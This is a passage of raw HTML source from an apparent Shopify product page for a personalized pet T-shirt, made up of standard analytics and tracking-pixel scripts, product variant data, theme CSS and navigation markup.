0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: "https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": \"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Pet Lovers - Pet In Pocket - Personalized T-shirt","vendor":"Makezbright","id":"7101313876050","untranslatedTitle":"Pet Lovers - Pet In Pocket - Personalized T-shirt","url":"\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt","type":"Shirts \u0026 Tops"},"id":"40394243014738","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217"},"sku":"II387 - S","title":"T-shirt \/ S","untranslatedTitle":"T-shirt \/ S"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Pet Lovers - Pet In Pocket - Personalized T-shirt","vendor":"Makezbright","id":"7101313876050","untranslatedTitle":"Pet Lovers - Pet In Pocket - Personalized T-shirt","url":"\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt","type":"Shirts \u0026 Tops"},"id":"40394243047506","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217"},"sku":"II387 - M","title":"T-shirt \/ M","untranslatedTitle":"T-shirt \/ M"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Pet Lovers - Pet In Pocket - Personalized T-shirt","vendor":"Makezbright","id":"7101313876050","untranslatedTitle":"Pet Lovers - Pet In Pocket - Personalized T-shirt","url":"\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt","type":"Shirts \u0026 Tops"},"id":"40394243080274","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217"},"sku":"II387 - L","title":"T-shirt \/ L","untranslatedTitle":"T-shirt \/ L"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Pet Lovers - Pet In Pocket - Personalized T-shirt","vendor":"Makezbright","id":"7101313876050","untranslatedTitle":"Pet Lovers - Pet In Pocket - Personalized T-shirt","url":"\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt","type":"Shirts \u0026 Tops"},"id":"40394243113042","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217"},"sku":"II387 - XL","title":"T-shirt \/ XL","untranslatedTitle":"T-shirt \/ XL"},{"price":{"amount":30.99,"currencyCode":"USD"},"product":{"title":"Pet Lovers - Pet In Pocket - Personalized T-shirt","vendor":"Makezbright","id":"7101313876050","untranslatedTitle":"Pet Lovers - Pet In Pocket - Personalized T-shirt","url":"\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt","type":"Shirts \u0026 Tops"},"id":"40394243145810","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217"},"sku":"II387 - 2XL","title":"T-shirt \/ 2XL","untranslatedTitle":"T-shirt \/ 2XL"},{"price":{"amount":31.99,"currencyCode":"USD"},"product":{"title":"Pet Lovers - Pet In Pocket - Personalized T-shirt","vendor":"Makezbright","id":"7101313876050","untranslatedTitle":"Pet Lovers - Pet In Pocket - Personalized T-shirt","url":"\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt","type":"Shirts \u0026 Tops"},"id":"40394243178578","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217"},"sku":"II387 - 3XL","title":"T-shirt \/ 3XL","untranslatedTitle":"T-shirt \/ 3XL"},{"price":{"amount":32.99,"currencyCode":"USD"},"product":{"title":"Pet Lovers - Pet In Pocket - Personalized T-shirt","vendor":"Makezbright","id":"7101313876050","untranslatedTitle":"Pet Lovers - Pet In Pocket - Personalized T-shirt","url":"\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt","type":"Shirts \u0026 Tops"},"id":"40394243211346","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217"},"sku":"II387 - 4XL","title":"T-shirt \/ 4XL","untranslatedTitle":"T-shirt \/ 4XL"},{"price":{"amount":33.99,"currencyCode":"USD"},"product":{"title":"Pet Lovers - Pet In Pocket - Personalized T-shirt","vendor":"Makezbright","id":"7101313876050","untranslatedTitle":"Pet Lovers - Pet In Pocket - Personalized T-shirt","url":"\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt","type":"Shirts \u0026 Tops"},"id":"40394243244114","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217"},"sku":"II387 - 5XL","title":"T-shirt \/ 5XL","untranslatedTitle":"T-shirt \/ 5XL"}],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pet Lovers - Pet In Pocket - Personalized T-shirt\",\"vendor\":\"Makezbright\",\"id\":\"7101313876050\",\"untranslatedTitle\":\"Pet Lovers - Pet In Pocket - Personalized T-shirt\",\"url\":\"\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt\",\"type\":\"Shirts \u0026 Tops\"},\"id\":\"40394243014738\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217\"},\"sku\":\"II387 - S\",\"title\":\"T-shirt \/ S\",\"untranslatedTitle\":\"T-shirt \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7101313876050,"gid":"gid:\/\/shopify\/Product\/7101313876050","vendor":"Makezbright","type":"Shirts \u0026 Tops","handle":"pet-lovers-pet-in-pocket-personalized-t-shirt","variants":[{"id":40394243014738,"price":1999,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ S","public_title":"T-shirt \/ S","sku":"II387 - S"},{"id":40394243047506,"price":2999,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ M","public_title":"T-shirt \/ M","sku":"II387 - M"},{"id":40394243080274,"price":2999,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ L","public_title":"T-shirt \/ L","sku":"II387 - L"},{"id":40394243113042,"price":2999,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ XL","public_title":"T-shirt \/ XL","sku":"II387 - XL"},{"id":40394243145810,"price":3099,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 2XL","public_title":"T-shirt \/ 2XL","sku":"II387 - 2XL"},{"id":40394243178578,"price":3199,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 3XL","public_title":"T-shirt \/ 3XL","sku":"II387 - 3XL"},{"id":40394243211346,"price":3299,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 4XL","public_title":"T-shirt \/ 4XL","sku":"II387 - 4XL"},{"id":40394243244114,"price":3399,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 5XL","public_title":"T-shirt \/ 5XL","sku":"II387 - 5XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7101313876050,"requestId":"0d1967e2-cc7f-48a0-b580-92ecc01281d7-1768819173"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7101313876050,"requestId":"0d1967e2-cc7f-48a0-b580-92ecc01281d7-1768819173","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40394243014738,"productId":7101313876050,"productGid":"gid:\/\/shopify\/Product\/7101313876050","name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ S","price":"19.99","sku":"II387 - S","brand":"Makezbright","variant":"T-shirt \/ S","category":"Shirts \u0026 Tops","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40394243014738,"productId":7101313876050,"productGid":"gid:\/\/shopify\/Product\/7101313876050","name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ S","price":"19.99","sku":"II387 - S","brand":"Makezbright","variant":"T-shirt \/ S","category":"Shirts \u0026 Tops","nonInteraction":true,"remote":false,"referer":"https:\/\/makezbrightgifts.com\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makezbrightgifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
